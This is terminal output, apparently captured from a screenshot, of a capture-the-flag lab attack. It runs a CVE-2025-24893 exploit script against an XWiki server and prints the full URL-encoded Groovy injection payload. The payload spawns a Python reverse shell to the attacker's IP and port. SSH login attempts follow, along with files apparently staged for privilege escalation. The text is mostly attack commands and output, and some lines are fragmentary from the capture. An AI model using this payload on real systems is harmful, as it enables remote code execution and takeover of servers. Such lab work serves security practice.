 (root㉿kali)-[/vpn]
# python3 CVE-2025-24893-EXP.py 10.10.11.80:8080 10.10.16.9 3333
================================================================================
Exploit Title : CVE-2025-24893 - XWiki Platform Remote Code Execution
Original By   : Al Baradi Joy
Modified By   : hackersOnSteroids.org Team Crew
================================================================================
[✔] HTTP OK: http://10.10.11.80:8080
[+] Sending exploit to:
http://10.10.11.80:8080/xwiki/bin/get/Main/SolrSearch?media=rss&text=%7D%7D%7D%7B%7Basync%20async%3Dfalse%7D%7
%7Bgroovy%7D%7Dnew%20ProcessBuilder%28%5B%27%2Fbin%2Fbash%27%2C%27-c%27%2C%27python3%20-c%20%5C%27import%20socket%
bprocess%2Cos%3Bs%3Dsocket.socket%28%29%3Bs.connect%28%28%2210.10.16.9%22%2C3333%29%29%3Bos.dup2%28s.fileno%28%29%
29%3Bos.dup2%28s.fileno%28%29%2C1%29%3Bos.dup2%28s.fileno%28%29%2C2%29%3Bsubprocess.call%28%5B%22%2Fbin%2Fsh%22%2C
i%22%5D%29%5C%27%27%5D%29.redirectErrorStream%28true%29.start%28%29%7B%7B%2Fgroovy%7D%7D%7B%7B%2Fasync%7D%7D
[+] HTTP 200; now check your listener.
(root㉿kali)-[/vpn]
oliver
10.10.11.80:/tmps
(root㉿kali)-[/vpn/editor]
(root㉿kali)-[/vpn/editor]
# cp oliver nvme
oliver@10.10.11.80's password:
Permission denied, please try again.
oliver@10.10.11.80's password:
nvme
poc.c
hwoot-main.zip